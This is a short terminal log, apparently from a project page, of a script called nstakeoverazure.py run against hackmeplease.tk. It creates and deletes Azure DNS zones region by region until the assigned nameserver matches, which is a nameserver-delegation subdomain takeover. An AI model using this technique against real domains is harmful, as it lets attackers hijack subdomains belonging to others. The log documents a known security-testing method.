 root@subdomain:/home# python3 nstakeoverazure.py hackmeplease.tk 35
Creating australiacentral_group_9597
Creating DNS Zone file in australiacentral_group_9597
Obtained NS : 32
Not matched
Deleting australiacentral_group_9597
Creating australiacentral2_group_9597
Creating DNS Zone file in australiacentral2_group_9597
Obtained NS : 38
Not matched
Deleting australiacentral2_group_9597
Creating australiaeast_group_9597
Creating DNS Zone file in australiaeast_group_9597
Obtained NS : 35
Match found in australiaeast_group_9597